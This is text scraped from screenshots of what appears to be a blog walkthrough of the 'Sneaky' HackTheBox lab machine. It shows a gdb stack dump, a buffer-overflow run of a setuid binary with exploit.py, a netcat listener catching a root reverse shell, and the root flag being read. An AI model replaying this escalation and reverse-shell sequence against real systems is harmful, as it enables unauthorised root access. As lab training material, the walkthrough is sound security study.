 swdsaomiao
Google Chr...
dayuSneaky
thrasivoulos@Sneaky: ~ 147x28
(gdb)
0xbfffff68: 0x623a6461 0x3a666565 0x3035323a 0x6636353a
0xbfffff78: 0x65663a66 0x373a3962 0x20633732 0x4c003232
0xbfffff88: 0x4f535345 0x3d4e4550 0x752f207c 0x622f7273
0xbfffff98: 0x6c2f6e69 0x70737365 0x20657069 0x58007325
0xbfffffa8: 0x525f4744 0x49544e55 0x445f454d 0x2f3d5249
0xbfffffb8: 0x2f6e7572 0x72657375 0x3030312f 0x454c0030
0xbfffffc8: 0x4c435353 0x3d45534f 0x7273752f 0x6e69622f
0xbfffffd8: 0x73656c2f 0x70697073 0x73252065 0x00732520
0xbfffffe8: 0x7273752f 0x636f6c2f 0x622f6c61 0x632f6e69
0xbffffff8: 0x006c6168 0x00000000 Cannot access memory at address 0xc0000000
(gdb)
0xc0000004: Cannot access memory at address 0xc0000004
(gdb)
0xc0000008: Cannot access memory at address 0xc0000008
(gdb)
0xc000000c: Cannot access memory at address 0xc000000c
(gdb)
0xc0000010: Cannot access memory at address 0xc0000010
(gdb) quit
A debugging session is active.
Inferior 1 [process 2558] will be killed.
Quit anyway? (y or n) y
thrasivoulos@Sneaky:~$ nano exploit.py
thrasivoulos@Sneaky:~$ /usr/local/bin/chal $(python exploit.py)
/bin/bash
/bin/bash 80x24
root@kali:~/Desktop/dayuSneaky# nc -vlp 6666
listening on [any] 6666 ...
10.10.10.20: inverse host lookup failed: Unknown host
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.20] 47384
root@kali:~/Desktop/dayuSneaky# nc -vlp 6666
listening on [any] 6666 ...
10.10.10.20: inverse host lookup failed: Unknown host
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.20] 47388
whoami
root
id
uid=1000(thrasivoulos) gid=1000(thrasivoulos) euid=0(root) egid=0(root) groups=0
(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lpadmin),111(sambashare
),1000(thrasivoulos)
ls
LinEnum.sh
exploit.py
user.txt
cat /root/root.txt
1736fb33
大余安全
https://blog.csdn.net/qq_34801745